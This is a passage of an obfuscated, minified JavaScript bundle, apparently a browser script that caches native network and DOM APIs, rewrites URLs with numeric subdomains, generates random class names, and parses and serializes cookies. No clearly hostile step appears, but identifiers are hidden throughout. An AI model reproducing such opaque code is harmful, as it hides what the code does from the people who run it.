getElementsByClassName':G(W,lO(0x443),lO(0x267)),'Element_hasAttribute':G(W,lO(0x443),lO(0x512)),'Element_id':T(W,lO(0x443),'id'),'Element_tagName':T(W,lO(0x443),lO(0xbba)),'Element_innerHTML':T(W,lO(0x443),lO(0x21c)),'Element_outerHTML':T(W,lO(0x443),lO(0xbbe)),'Element_insertAdjacentElement':G(W,lO(0x443),lO(0x86f)),'Element_insertAdjacentHTML':G(W,lO(0x443),lO(0xb00)),'Element_querySelector':G(W,lO(0x443),lO(0x1dc)),'Element_querySelectorAll':G(W,lO(0x443),lO(0x107d)),'Element_removeAttribute':G(W,lO(0x443),lO(0x21b)),'Element_setAttribute':G(W,lO(0x443),lO(0x844)),'Element_setAttributeNS':G(W,lO(0x443),lO(0xd57)),'Element_setHTMLUnsafe':G(W,lO(0x443),lO(0xefe)),'Element_matches':G(W,lO(0x443),lO(0x246)),'Event_stopPropagation':G(W,lO(0xb0d),lO(0xb5f)),'Event_stopImmediatePropagation':G(W,lO(0xb0d),lO(0x692)),'EventTarget_addEventListener':G(W,lO(0xaa6),lO(0x855)),'EventTarget_removeEventListener':G(W,lO(0xaa6),lO(0xdbe)),'Function_toString':G(W,lO(0x56f),lO(0x6ce)),'History_replaceState':G(W,lO(0x77c),lO(0x3c1)),'HTMLAnchorElement_attributionSrc':T(W,lO(0x9e9),lO(0x6af)),'HTMLAnchorElement_href':T(W,lO(0x9e9),lO(0xaaa)),'HTMLAnchorElement_protocol':T(W,lO(0x9e9),lO(0x1057)),'HTMLAnchorElement_hostname':T(W,lO(0x9e9),lO(0x314)),'HTMLAnchorElement_port':T(W,lO(0x9e9),lO(0x4b3)),'HTMLAnchorElement_pathname':T(W,lO(0x9e9),lO(0xf2c)),'HTMLAnchorElement_hash':T(W,lO(0x9e9),lO(0x764)),'HTMLAnchorElement_host':T(W,lO(0x9e9),lO(0x5d9)),'HTMLAnchorElement_origin':T(W,lO(0x9e9),lO(0x1de)),'HTMLAnchorElement_ping':T(W,lO(0x9e9),lO(0x650)),'HTMLAnchorElement_search':T(W,lO(0x9e9),lO(0xe2c)),'HTMLAnchorElement_target':T(W,lO(0x9e9),lO(0x4af)),'HTMLElement_dataset':T(W,lO(0x5ff),lO(0xee6)),'HTMLElement_innerText':T(W,lO(0x5ff),lO(0x8ff)),'HTMLElement_title':T(W,lO(0x5ff),lO(0x3a0)),'HTMLElement_style':T(W,lO(0x5ff),lO(0x68b)),'HTMLFormElement_action':T(W,lO(0x526),lO(0x824)),'HTMLFormElement_target':T(W,lO(0x526),lO(0x4af)),'HTMLIFrameElement_contentDocument':T(W,lO(0x639),lO(0x3fb)),'HTMLIFrameElement_contentWindow':T(W,lO(0x639),lO(0x5af)),'HTMLIFrameElement_name':T(W,lO(0x639),lO(0x2af)),'HTMLIFrameElement_src':T(W,lO(0x639),lO(0xae1)),'HTMLIFrameElement_srcdoc':T(W,lO(0x639),lO(0x306)),'HTMLImageElement_attributionSrc':T(W,lO(0x7dd),lO(0x6af)),'HTMLImageElement_src':T(W,lO(0x7dd),lO(0xae1)),'HTMLImageElement_srcset':T(W,lO(0x7dd),lO(0xef2)),'HTMLLinkElement_as':T(W,lO(0x1052),'as'),'HTMLLinkElement_href':T(W,lO(0x1052),lO(0xaaa)),'HTMLLinkElement_rel':T(W,lO(0x1052),lO(0xabe)),'HTMLScriptElement_attributionSrc':T(W,lO(0x809),lO(0x6af)),'HTMLScriptElement_src':T(W,lO(0x809),lO(0xae1)),'HTMLSourceElement_src':T(W,lO(0x624),lO(0xae1)),'HTMLSourceElement_srcset':T(W,lO(0x624),lO(0xef2)),'HTMLVideoElement_src':T(W,lO(0xfd7),lO(0xae1)),'HTMLVideoElement_poster':T(W,lO(0xfd7),lO(0x4ca)),'HTMLMediaElement_src':T(W,lO(0x431),lO(0xae1)),'HTMLMetaElement_content':T(W,lO(0x21f),lO(0x39c)),'HTMLMetaElement_httpEquiv':T(W,lO(0x21f),lO(0x8d3)),'HTMLStyleElement_insertBefore':G(W,lO(0x88c),lO(0x5c1)),'IntersectionObserverEntry_boundingClientRect':T(W,lO(0x39f),lO(0x4fa)),'IntersectionObserverEntry_intersectionRatio':T(W,lO(0x39f),lO(0xbf6)),'IntersectionObserverEntry_intersectionRect':T(W,lO(0x39f),lO(0xfba)),'JSON_parse':G(W,lO(0xccb),lO(0xbb5)),'JSON_stringify':G(W,lO(0xccb),lO(0x8bd)),'MessageEvent_data':T(W,lO(0x4bd),lO(0x21a)),'MessageEvent_origin':T(W,lO(0x4bd),lO(0x1de)),'MessageEvent_source':T(W,lO(0x4bd),lO(0x235)),'Navigator_sendBeacon':G(W,lO(0x405),lO(0xb0e)),'Node_appendChild':G(W,lO(0xd62),lO(0x790)),'Node_insertBefore':G(W,lO(0xd62),lO(0x5c1)),'Node_textContent':T(W,lO(0xd62),lO(0xf97)),'Node_baseURI':T(W,lO(0xd62),lO(0x278)),'PerformanceEntry_name':T(W,lO(0x9a0),lO(0x2af)),'PerformanceResourceTiming_transferSize':T(W,lO(0x1025),lO(0xd6e)),'PerformanceResourceTiming_encodedBodySize':T(W,lO(0x1025),lO(0x24e)),'Range_createContextualFragment':G(W,lO(0xf91),lO(0xf08)),'RegExp_test':G(W,lO(0x39e),lO(0xa89)),'RegExp_exec':G(W,lO(0x39e),lO(0xf94)),'Response_url':T(W,lO(0x802),lO(0x332)),'SharedStorageWorklet_addModule':G(W,lO(0xda8),lO(0x1032)),'String_matchAll':G(W,lO(0xa18),lO(0x544)),'String_replace':G(W,lO(0xa18),lO(0xd9f)),'Window_decodeURIComponent':G(W,lO(0xa74),lO(0x528)),'Window_innerWidth':T(W,lO(0xa74),lO(0x80a)),'Window_fetch':G(W,lO(0xa74),lO(0xd67)),'Window_fetchLater':G(W,lO(0xa74),lO(0x32e)),'Window_frames':T(W,lO(0xa74),lO(0xf33)),'Window_name':T(W,lO(0xa74),lO(0x2af)),'Window_open':G(W,lO(0xa74),lO(0x572)),'Window_postMessage':G(W,lO(0xa74),lO(0x695)),'Window_requestAnimationFrame':G(W,lO(0xa74),lO(0x81e)),'Window_requestIdleCallback':G(W,lO(0xa74),lO(0x732)),'Window_setImmediate':G(W,lO(0xa74),lO(0x49c)),'Window_setInterval':G(W,lO(0xa74),lO(0x5a4)),'Window_setTimeout':G(W,lO(0xa74),lO(0x105d)),'Window_visualViewport':T(W,lO(0xa74),lO(0xd44)),'XMLHttpRequest_open':G(W,lO(0xdca),lO(0x572)),'XMLHttpRequest_send':G(W,lO(0xdca),lO(0x65e)),'XMLHttpRequest_responseURL':T(W,lO(0xdca),lO(0xb36)),'XMLHttpRequest_response':T(W,lO(0xdca),lO(0xa84)),'XMLHttpRequest_responseText':T(W,lO(0xdca),lO(0x8b6)),'XMLHttpRequest_responseType':T(W,lO(0xdca),lO(0x5f3)),'XMLHttpRequest_responseXML':T(W,lO(0xdca),lO(0x527)),'XMLHttpRequest_status':T(W,lO(0xdca),lO(0xaef)),'XMLHttpRequest_statusText':T(W,lO(0xdca),lO(0x413)),'FontFace':S?null:W[lO(0x508)],'FontFace_prototype':h(W,lO(0x508)),'Worker':S?null:W[lO(0x276)],'Worker_prototype':h(W,lO(0x276))}),h=(W,v)=>{const la=lO;return S?void 0x0===L['g'][v]?null:L['g'][v][la(0x957)]:null===(K=W[v])||void 0x0===K?void 0x0:K[la(0x957)];var K;},T=(W,v,K)=>{const lY=lO;if(S)return void 0x0===L['g'][v]?null:Object[lY(0xb70)](L['g'][v][lY(0x957)],K);{var H;const g=lY(0xc77)===v[lY(0x478)]()?W:null===(H=W[v])||void 0x0===H?void 0x0:H[lY(0x957)];return g?W[lY(0x8a7)][lY(0xb70)](g,K):{'get':{'call':M=>M[K]},'set':{'call':(M,q)=>{M[K]=q;}}};}},G=(W,v,K)=>{const lp=lO;return S?lp(0xc77)===v[lp(0x478)]()?L['g'][K]:void 0x0===L['g'][v]?null:L['g'][v][lp(0x957)][K]:lp(0xc77)===v[lp(0x478)]()?W[K]:lp(0xda0)===v?null===(H=W[lp(0xda0)])||void 0x0===H?void 0x0:H[K]:lp(0xccb)===v?null===(g=W[lp(0xccb)])||void 0x0===g?void 0x0:g[K]:null===(M=W[v])||void 0x0===M||null===(M=M[lp(0x957)])||void 0x0===M?void 0x0:M[K];var H,g,M;};},0x18f7:(w,d,L)=>{'use strict';const lE=a2o;L['d'](d,{'A':()=>l});const l={'idx':N=>Math[lE(0xac9)](Math[lE(0x27a)]()*N),'elem':function(N){const lt=lE;return N[this[lt(0xe46)](N[lt(0x281)])];},'num':function(N,S){const le=lE;return Math[le(0xac9)](Math[le(0x27a)]()*(S-N))+N;},'alphaStr':function(N,S){const lk=lE,X=N+this[lk(0xd82)](0x0,S-N),V=[];for(let c=0x0;c<X;++c)V[lk(0x425)](lk(0xe06)[lk(0x547)](this[lk(0xd82)](0x0,0x34)));return V[lk(0x2e9)]('');},'className':function(){const ly=lE;return this[ly(0xe17)](0x5,0xf);}};},0x848:(w,d,L)=>{'use strict';L['d'](d,{'C8':()=>x,'Vq':()=>G,'XV':()=>T,'aV':()=>h,'az':()=>V,'ch':()=>S});var N=L(0x6f7);const S=0xa;let X;function V(W,v){var K;return void 0x0===X&&x(W,v),null!==(K=X)&&void 0x0!==K&&K;}async function x(W,v){const lm=a2o;if(void 0x0!==X)return X;if(-0x1!==G(v))return X=!0x0,X;if([lm(0x811)][lm(0xde1)](v))return X=!0x1,X;if([lm(0xf41),lm(0x2cd),lm(0x65c),lm(0xf6e),lm(0x4c6),lm(0x605),lm(0x936),lm(0x77b),lm(0x568),lm(0x424),lm(0xf67),lm(0x67c),lm(0xf6b)][lm(0xde1)](v))return X=!0x0,X;if(v[lm(0x54e)](lm(0x32f))||v[lm(0x54e)](lm(0xc23))||v[lm(0x434)](lm(0x64d))||v[lm(0x434)](lm(0x7c9))||lm(0x1078)===v)return X=!0x1,X;const K=new URL(v);K[lm(0x5d9)]='0.'[lm(0xff2)](K[lm(0x5d9)]),K[lm(0xf2c)]=lm(0x631);const H=(0x0,N['Wq'])({'protectUrlContext':W,'url':K[lm(0x6ce)](),'endpoint':K[lm(0x1de)]});try{const g=await Promise[lm(0xab9)]([fetch(H),new Promise(M=>setTimeout(()=>M(new Response(lm(0x455),{'status':0x1f8})),0x7d0))]);return X=g['ok'],g['ok'];}catch(M){return X=!0x1,!0x1;}}function h(W){const lr=a2o;if(/https?:\/\/\d+\./i[lr(0xa89)](W)){const v=new URL(W);v[lr(0x5d9)]=v[lr(0x5d9)][lr(0x3e4)]('.')[lr(0x1f6)](0x1)[lr(0x2e9)]('.'),W=v[lr(0x1de)];}return W;}function T(W,v){const lz=a2o;if(-0x1===v)return W;const K=new URL(W);return/https?:\/\/\d+\./i[lz(0xa89)](W)?(K[lz(0x5d9)]=''[lz(0xff2)](v,'.')[lz(0xff2)](K[lz(0x5d9)][lz(0x3e4)]('.')[lz(0x1f6)](0x1)[lz(0x2e9)]('.')),W=K[lz(0x1de)]):(K[lz(0x5d9)]=''[lz(0xff2)](v,'.')[lz(0xff2)](K[lz(0x5d9)]),W=K[lz(0x1de)]),W;}function G(W){const lZ=a2o;if(/https?:\/\/\d+\./i[lZ(0xa89)](W)){const v=new URL(W);return Number[lZ(0x35d)](v[lZ(0x5d9)][lZ(0x3e4)]('.')[0x0]);}return-0x1;}},0x20ce:(w,d,L)=>{'use strict';L['d'](d,{'_':()=>X});const l=0x500000;function N(V){const lC=a2o;try{return new Blob([V])[lC(0x85d)];}catch{return lC(0x4d5)!=typeof TextEncoder?new TextEncoder()[lC(0xcf0)](V)[lC(0x281)]:0x2*V[lC(0x281)];}}function S(V,c){return N(V)+N(c);}function X(){const lQ=a2o;if(arguments[lQ(0x281)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const V=new Map();let c=0x0;return{'get':x=>V[lQ(0xac0)](x),'set'(x,h){const lD=lQ,T=S(x,h),G=c+T;return!(G>l||(V[lD(0xe11)](x,h),c=G,0x0));},'has':x=>V[lQ(0x9fd)](x),'delete'(x){const lU=lQ;if(!V[lU(0x9fd)](x))return!0x1;const h=V[lU(0xac0)](x);return V[lU(0x720)](x),c-=S(x,h),c<0x0&&(c=0x0),!0x0;},'clear'(){const li=lQ;V[li(0x5ed)](),c=0x0;}};}},0x15ef:(w,d)=>{'use strict';const N0=a2o;d['l']=function(S,X,V){const ln=a2o;var x=V||{},h=x[ln(0xcf0)]||N;if(ln(0x40e)!=typeof h)throw new TypeError(ln(0xe6c));if(!l[ln(0xa89)](S))throw new TypeError(ln(0x2bc));var T=h(X);if(T&&!l[ln(0xa89)](T))throw new TypeError(ln(0xa51));var G=S+'='+T;if(null!=x[ln(0x6e1)]){var W=x[ln(0x6e1)]-0x0;if(isNaN(W)||!isFinite(W))throw new TypeError(ln(0x894));G+=ln(0xddb)+Math[ln(0xac9)](W);}if(x[ln(0x3f2)]){if(!l[ln(0xa89)](x[ln(0x3f2)]))throw new TypeError(ln(0x257));G+=ln(0x7b1)+x[ln(0x3f2)];}if(x[ln(0x9ba)]){if(!l[ln(0xa89)](x[ln(0x9ba)]))throw new TypeError(ln(0x271));G+=ln(0x6d5)+x[ln(0x9ba)];}if(x[ln(0xec4)]){var v=x[ln(0xec4)];if(!function(K){const lJ=ln;return lJ(0xc00)===L[lJ(0xbbb)](K)||K instanceof Date;}(v)||isNaN(v[ln(0xaea)]()))throw new TypeError(ln(0xe92));G+=ln(0x76b)+v[ln(0x101e)]();}if(x[ln(0x6fe)]&&(G+=ln(0xc13)),x[ln(0xfce)]&&(G+=ln(0x468)),x[ln(0xe9d)]&&(G+=ln(0x8e9)),x[ln(0x5fd)])switch(ln(0x609)==typeof x[ln(0x5fd)]?x[ln(0x5fd)][ln(0x478)]():x[ln(0x5fd)]){case ln(0x66f):G+=ln(0xcd4);break;case ln(0xc05):G+=ln(0x404);break;case ln(0xb0f):G+=ln(0x825);break;default:throw new TypeError(ln(0x470));}if(x[ln(0xa22)])switch(ln(0x609)==typeof x[ln(0xa22)]?x[ln(0xa22)][ln(0x478)]():x[ln(0xa22)]){case!0x0:G+=ln(0xb19);break;case ln(0x3f9):G+=ln(0x1ff);break;case ln(0xf1b):G+=ln(0xb19);break;case ln(0xb5e):G+=ln(0xc27);break;default:throw new TypeError(ln(0xa54));}return G;};var L=Object[N0(0x957)][N0(0x6ce)],l=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function N(S){return encodeURIComponent(S);}},0x10e2:w=>{'use strict';const N8=a2o;var d={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function L(S){const N1=a2o;return N1(0x609)==typeof S&&!!S[N1(0xe07)]();}function l(S,X){const N2=a2o;var V=S[N2(0x3e4)](';')[N2(0x901)](L),c=function(G){const N3=N2;var W='',v='',K=G[N3(0x3e4)]('=');return K[N3(0x281)]>0x1?(W=K[N3(0x4f2)](),v=K[N3(0x2e9)]('=')):v=G,{'name':W,'value':v};}(V[N2(0x4f2)]()),x=c[N2(0x2af)],h=c[N2(0x218)];X=X?Object[N2(0x6a2)]({},d,X):d;try{h=X[N2(0x9d2)]?decodeURIComponent(h):h;}catch(G){console[N2(0x2ee)](N2(0x618)+h+N2(0xdfa),G);}var T={'name':x,'value':h};return V[N2(0xe7a)](function(W){const N4=N2;var v=W[N4(0x3e4)]('='),K=v[N4(0x4f2)]()[N4(0x215)]()[N4(0x478)](),H=v[N4(0x2e9)]('=');N4(0xec4)===K?T[N4(0xec4)]=new Date(H):N4(0xe9c)===K?T[N4(0x6e1)]=parseInt(H,0xa):N4(0xfce)===K?T[N4(0xfce)]=!0x0:N4(0x782)===K?T[N4(0x6fe)]=!0x0:N4(0xc45)===K?T[N4(0xa22)]=H:N4(0xe9d)===K?T[N4(0xe9d)]=!0x0:T[K]=H;}),T;}function N(S,X){const N5=a2o;if(X=X?Object[N5(0x6a2)]({},d,X):d,!S)return X[N5(0x23a)]?{}:[];if(S[N5(0xebd)]){if(N5(0x40e)==typeof S[N5(0xebd)][N5(0xde5)])S=S[N5(0xebd)][N5(0xde5)]();else{if(S[N5(0xebd)][N5(0x1073)])S=S[N5(0xebd)][N5(0x1073)];else{var V=S[N5(0xebd)][Object[N5(0xf0d)](S[N5(0xebd)])[N5(0x5d1)](function(c){const N6=N5;return N6(0x1073)===c[N6(0x478)]();})];V||!S[N5(0xebd)][N5(0x966)]||X[N5(0x3af)]||console[N5(0x869)](N5(0xf1e)),S=V;}}}return Array[N5(0xed1)](S)||(S=[S]),X[N5(0x23a)]?S[N5(0x901)](L)[N5(0x1081)](function(c,x){const N7=N5;var h=l(x,X);return c[h[N7(0x2af)]]=h,c;},{}):S[N5(0x901)](L)[N5(0x23a)](function(c){return l(c,X);});}w[N8(0xf74)]=N,w[N8(0xf74)][N8(0xbb5)]=N,w[N8(0xf74)][N8(0x4d6)]=l,w[N8(0xf74)][N8(0x81d)]=function(S){const N9=N8;if(Array[N9(0xed1)](S))return S;if(N9(0x609)!=typeof S)return[];var X,V,c,x,h,T=[],G=0x0;function W(){const Ns=N9;for(;G<S[Ns(0x281)]&&/\s/[Ns(0xa89)](S[Ns(0x547)](G));)G+=0x1;return G<S[Ns(0x281)];}for(;G<S[N9(0x281)];){for(X=G,h=!0x1;W();)if(','===(V=S[N9(0x547)](G))){for(c=G,G+=0x1,W(),x=G;G<S[N9(0x281)]&&'='!==(V=S[N9(0x547)](G))&&';'!==V&&','!==V;)G+=0x1;G<S[N9(0x281)]&&'='===S[N9(0x547)](G)?(h=!0x0,G=x,T[N9(0x425)](S[N9(0xe55)](X,c)),X=G):G=c+0x1;}else G+=0x1;(!h||G>=S[N9(0x281)])&&T[N9(0x425)](S[N9(0xe55)](X,S[N9(0x281)]));}return T;};},0x1cc7:(w,d,L)=>{const No=a2o;var l=L(0x23c3),N=Object[No(0x957)][No(0x93d)],S=No(0x4d5)!=typeof Map;function X(){const Nf=No;this[Nf(0xfe2)]=[],this[Nf(0x703)]=S?new Map():Object[Nf(0x7d0)](null);}X[No(0xf0b)]=function(V,c){const NF=No;for(var x=new X(),h=0x0,T=V[NF(0x281)];h<T;h++)x[NF(0x302)](V[h],c);return x;},X[No(0x957)][No(0x85d)]=function(){const Nw=No;return S?this[Nw(0x703)][Nw(0x85d)]:Object[Nw(0x60f)](this[Nw(0x703)])[Nw(0x281)];},X[No(0x957)][No(0x302)]=function(V,c){const Nd=No;var x=S?V:l[Nd(0xe85)](V),h=S?this[Nd(0x9fd)](V):N[Nd(0xbbb)](this[Nd(0x703)],x),T=this[Nd(0xfe2)][Nd(0x281)];h&&!c||this[Nd(0xfe2)][Nd(0x425)](V),h||(S?this[Nd(0x703)][Nd(0xe11)](V,T):this[Nd(0x703)][x]=T);},X[No(0x957)][No(0x9fd)]=function(V){const NL=No;if(S)return this[NL(0x703)][NL(0x9fd)](V);var c=l[NL(0xe85)](V);return N[NL(0xbbb)](this[NL(0x703)],c);},X[No(0x957)][No(0x3a2)]=function(V){const Nl=No;if(S){var c=this[Nl(0x703)][Nl(0xac0)](V);if(c>=0x0)return c;}else{var x=l[Nl(0xe85)](V);if(N[Nl(0xbbb)](this[Nl(0x703)],x))return this[Nl(0x703)][x];}throw new Error('\x22'+V+Nl(0x2ea));},X[No(0x957)]['at']=function(V){const NN=No;if(V>=0x0&&V<this[NN(0xfe2)][NN(0x281)])return this[NN(0xfe2)][V];throw new Error(NN(0xb96)+V);},X[No(0x957)][No(0xb18)]=function(){const NS=No;return this[NS(0xfe2)][NS(0x1f6)]();},d['C']=X;},0x21c:(w,d,L)=>{const NX=a2o;var l=L(0x1d34);d[NX(0xcf0)]=function(N){const NV=NX;var S,X='',V=function(c){return c<0x0?0x1+(-c<<0x1):0x0+(c<<0x1);}(N);do{S=0x1f&V,(V>>>=0x5)>0x0&&(S|=0x20),X+=l[NV(0xcf0)](S);}while(V>0x0);return X;},d[NX(0xb84)]=function(N,S,X){const Nc=NX;var V,x,h,T,G=N[Nc(0x281)],W=0x0,v=0x0;do{if(S>=G)throw new Error(Nc(0x889));if(-0x1===(x=l[Nc(0xb84)](N[Nc(0xb43)](S++))))throw new Error(Nc(0x5a3)+N[Nc(0x547)](S-0x1));V=!!(0x20&x),W+=(x&=0x1f)<<v,v+=0x5;}while(V);X[Nc(0x218)]=(T=(h=W)>>0x1,0x1&~h?T:-T),X[Nc(0x91f)]=S;};},0x1d34:(w,d)=>{const Nx=a2o;var L=Nx(0x954)[Nx(0x3e4)]('');d[Nx(0xcf0)]=function(l){const Nh=Nx;if(0x0<=l&&l<L[Nh(0x281)])return L[l];throw new TypeError(Nh(0x9ef)+l);},d[Nx(0xb84)]=function(l){return 0x41<=l&&l<=0x5a?l-0x41:0x61<=l&&l<=0x7a?l-0x61+0x1a:0x30<=l&&l<=0x39?l-0x30+0x34:0x2b==l?0x3e:0x2f==l?0x3f:-0x1;};},0x258e:(w,d,L)=>{const NG=a2o;var l=L(0x23c3);function N(){const NT=a2o;this[NT(0xfe2)]=[],this[NT(0xdab)]=!0x0,this[NT(0xeb1)]={'generatedLine':-0x1,'generatedColumn':0x0};}N[NG(0x957)][NG(0xec8)]=function(S,X){const NW=NG;this[NW(0xfe2)][NW(0xe7a)](S,X);},N[NG(0x957)][NG(0x302)]=function(S){const Nv=NG;var X,V,c,x,h,T;V=S,c=(X=this[Nv(0xeb1)])[Nv(0x81b)],x=V[Nv(0x81b)],h=X[Nv(0x6fc)],T=V[Nv(0x6fc)],x>c||x==c&&T>=h||l[Nv(0xb9e)](X,V)<=0x0?(this[Nv(0xeb1)]=S,this[Nv(0xfe2)][Nv(0x425)](S)):(this[Nv(0xdab)]=!0x1,this[Nv(0xfe2)][Nv(0x425)](S));},N[NG(0x957)][NG(0xb18)]=function(){const NK=NG;return this[NK(0xdab)]||(this[NK(0xfe2)][NK(0x319)](l[NK(0xb9e)]),this[NK(0xdab)]=!0x0),this[NK(0xfe2)];},d['P']=N;},0xf1:(w,d,L)=>{const Ng=a2o;var l=L(0x21c),N=L(0x23c3),S=L(0x1cc7)['C'],X=L(0x258e)['P'];function V(c){const NH=a2o;c||(c={}),this[NH(0x90d)]=N[NH(0x7b4)](c,NH(0x630),null),this[NH(0x2c5)]=N[NH(0x7b4)](c,NH(0xa44),null),this[NH(0xe15)]=N[NH(0x7b4)](c,NH(0xd01),!0x1),this[NH(0x95d)]=N[NH(0x7b4)](c,NH(0x2fa),!0x1),this[NH(0x499)]=new S(),this[NH(0x931)]=new S(),this[NH(0x7a1)]=new X(),this[NH(0x3b9)]=null;}V[Ng(0x957)][Ng(0x3f6)]=0x3,V[Ng(0xb81)]=function(c,x){const NM=Ng;var h=c[NM(0xa44)],T=new V(Object[NM(0x6a2)](x||{},{'file':c[NM(0x630)],'sourceRoot':h}));return c[NM(0xb48)](function(G){const Nq=NM;var W={'generated':{'line':G[Nq(0x81b)],'column':G[Nq(0x6fc)]}};null!=G[Nq(0x235)]&&(W[Nq(0x235)]=G[Nq(0x235)],null!=h&&(W[Nq(0x235)]=N[Nq(0x48f)](h,W[Nq(0x235)])),W[Nq(0xf58)]={'line':G[Nq(0x555)],'column':G[Nq(0x5b2)]},null!=G[Nq(0x2af)]&&(W[Nq(0x2af)]=G[Nq(0x2af)])),T[Nq(0x53b)](W);}),c[NM(0x26f)][NM(0xe7a)](function(G){const Nu=NM;var W=G;null!==h&&(W=N[Nu(0x48f)](h,G)),T[Nu(0x499)][Nu(0x9fd)](W)||T[Nu(0x499)][Nu(0x302)](W);var v=c[Nu(0x4c4)](G);null!=v&&T[Nu(0x7f2)](G,v);}),T;},V[Ng(0x957)][Ng(0x53b)]=function(c){const NR=Ng;var x=N[NR(0x7b4)](c,NR(0xe43)),h=N[NR(0x7b4)](c,NR(0xf58),null),T=N[NR(0x7b4)](c,NR(0x235),null),G=N[NR(0x7b4)](c,NR(0x2af),null);(this[NR(0xe15)]||!0x1!==this[NR(0x3a9)](x,h,T,G))&&(null!=T&&(T=String(T),this[NR(0x499)][NR(0x9fd)](T)||this[NR(0x499)][NR(0x302)](T)),null!=G&&(G=String(G),this[NR(0x931)][NR(0x9fd)](G)||this[NR(0x931)][NR(0x302)](G)),this[NR(0x7a1)][NR(0x302)]({'generatedLine':x[NR(0xf0c)],'generatedColumn':x[NR(0xbe0)],'originalLine':null!=h&&h[NR(0xf0c)],'originalColumn':null!=h&&h[NR(0xbe0)],'source':T,'name':G}));},V[Ng(0x957)][Ng(0x7f2)]=function(c,x){const Nb=Ng;var h=c;null!=this[Nb(0x2c5)]&&(h=N[Nb(0x48f)](this[Nb(0x2c5)],h)),null!=x?(this[Nb(0x3b9)]||(this[Nb(0x3b9)]=Object[Nb(0x7d0)](null)),this[Nb(0x3b9)][N[Nb(0xe85)](h)]=x):this[Nb(0x3b9)]&&(delete this[Nb(0x3b9)][N[Nb(0xe85)](h)],0x0===Object[Nb(0xf0d)](this[Nb(0x3b9)])[Nb(0x281)]&&(this[Nb(0x3b9)]=null));},V[Ng(0x957)][Ng(0x75f)]=function(c,x,h){const NA=Ng;var T=x;if(null==x){if(null==c[NA(0x630)])throw new Error(NA(0x715));T=c[NA(0x630)];}var G=this[NA(0x2c5)];null!=G&&(T=N[NA(0x48f)](G,T));var W=new S(),v=new S();this[NA(0x7a1)][NA(0xec8)](function(K){const NI=NA;if(K[NI(0x235)]===T&&null!=K[NI(0x555)]){var H=c[NI(0x5f2)]({'line':K[NI(0x555)],'column':K[NI(0x5b2)]});null!=H[NI(0x235)]&&(K[NI(0x235)]=H[NI(0x235)],null!=h&&(K[NI(0x235)]=N[NI(0x2e9)](h,K[NI(0x235)])),null!=G&&(K[NI(0x235)]=N[NI(0x48f)](G,K[NI(0x235)])),K[NI(0x555)]=H[NI(0xf0c)],K[NI(0x5b2)]=H[NI(0xbe0)],null!=H[NI(0x2af)]&&(K[NI(0x2af)]=H[NI(0x2af)]));}var g=K[NI(0x235)];null==g||W[NI(0x9fd)](g)||W[NI(0x302)](g);var M=K[NI(0x2af)];null==M||v[NI(0x9fd)](M)||v[NI(0x302)](M);},this),this[NA(0x499)]=W,this[NA(0x931)]=v,c[NA(0x26f)][NA(0xe7a)](function(K){const Nj=NA;var H=c[Nj(0x4c4)](K);null!=H&&(null!=h&&(K=N[Nj(0x2e9)](h,K)),null!=G&&(K=N[Nj(0x48f)](G,K)),this[Nj(0x7f2)](K,H));},this);},V[Ng(0x957)][Ng(0x3a9)]=function(c,x,h,T){const NO=Ng;if(x&&NO(0x847)!=typeof x[NO(0xf0c)]&&NO(0x847)!=typeof x[NO(0xbe0)]){var G=NO(0x397);if(this[NO(0x95d)])return NO(0x4d5)!=typeof console&&console[NO(0x869)]&&console[NO(0x869)](G),!0x1;throw new Error(G);}if((!(c&&NO(0xf0c)in c&&NO(0xbe0)in c&&c[NO(0xf0c)]>0x0&&c[NO(0xbe0)]>=0x0)||x||h||T)&&!(c&&NO(0xf0c)in c&&NO(0xbe0)in c&&x&&NO(0xf0c)in x&&NO(0xbe0)in x&&c[NO(0xf0c)]>0x0&&c[NO(0xbe0)]>=0x0&&x[NO(0xf0c)]>0x0&&x[NO(0xbe0)]>=0x0&&h)){if(G=NO(0xd71)+JSON[NO(0x8bd)]({'generated':c,'source':h,'original':x,'name':T}),this[NO(0x95d)])return NO(0x4d5)!=typeof console&&console[NO(0x869)]&&console[NO(0x869)](G),!0x1;throw new Error(G);}},V[Ng(0x957)][Ng(0xd1b)]=function(){const NB=Ng;for(var x,T,G,W,v=0x0,K=0x1,H=0x0,M=0x0,q=0x0,R=0x0,b='',A=this[NB(0x7a1)][NB(0xb18)](),I=0x0,j=A[NB(0x281)];I<j;I++){if(x='',(T=A[I])[NB(0x81b)]!==K){for(v=0x0;T[NB(0x81b)]!==K;)x+=';',K++;}else{if(I>0x0){if(!N[NB(0xb9e)](T,A[I-0x1]))continue;x+=',';}}x+=l[NB(0xcf0)](T[NB(0x6fc)]-v),v=T[NB(0x6fc)],null!=T[NB(0x235)]&&(W=this[NB(0x499)][NB(0x3a2)](T[NB(0x235)]),x+=l[NB(0xcf0)](W-R),R=W,x+=l[NB(0xcf0)](T[NB(0x555)]-0x1-M),M=T[NB(0x555)]-0x1,x+=l[NB(0xcf0)](T[NB(0x5b2)]-H),H=T[NB(0x5b2)],null!=T[NB(0x2af)]&&(G=this[NB(0x931)][NB(0x3a2)](T[NB(0x2af)]),x+=l[NB(0xcf0)](G-q),q=G)),b+=x;}return b;},V[Ng(0x957)][Ng(0xf8d)]=function(c,x){const NP=Ng;return c[NP(0x23a)](function(h){const Na=NP;if(!this[Na(0x3b9)])return null;null!=x&&(h=N[Na(0x48f)](x,h));var T=N[Na(0xe85)](h);return Object[Na(0x957)][Na(0x93d)][Na(0xbbb)](this[Na(0x3b9)],T)?this[Na(0x3b9)][T]:null;},this);},V[Ng(0x957)][Ng(0x56e)]=function(){const NY=Ng;var c={'version':this[NY(0x3f6)],'sources':this[NY(0x499)][NY(0xb18)](),'names':this[NY(0x931)][NY(0xb18)](),'mappings':this[NY(0xd1b)]()};return null!=this[NY(0x90d)]&&(c[NY(0x630)]=this[NY(0x90d)]),null!=this[NY(0x2c5)]&&(c[NY(0xa44)]=this[NY(0x2c5)]),this[NY(0x3b9)]&&(c[NY(0xb93)]=this[NY(0xf8d)](c[NY(0x26f)],c[NY(0xa44)])),c;},V[Ng(0x957)][Ng(0x6ce)]=function(){const Np=Ng;return JSON[Np(0x8bd)](this[Np(0x56e)]());},d['x']=V;},0x23c3:(w,L)=>{const NE=a2o;L[NE(0x7b4)]=function(M,q,R){const Nt=NE;if(q in M)return M[q];if(0x3===arguments[Nt(0x281)])return R;throw new 